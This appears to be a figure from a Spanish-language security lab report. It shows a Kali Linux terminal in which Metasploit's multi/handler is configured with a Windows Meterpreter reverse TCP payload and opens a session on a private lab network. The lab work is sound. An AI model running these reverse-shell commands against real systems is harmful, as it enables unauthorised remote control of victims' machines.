 Figura 10 Preparación del atacante mediante el framework Metasploit
Kali PC [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:26
angie@kali2023: ~
File Actions Edit View Help
PAYLOAD
LOOT
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.20.26
lhost ⇒ 192.168.20.26
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.26:443
[*] Sending stage (200774 bytes) to 192.168.20.27
[*] Meterpreter session 1 opened (192.168.20.26:443 → 192.168.20.27:51377) at 2024-03
-12 17:26:21 +0100
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"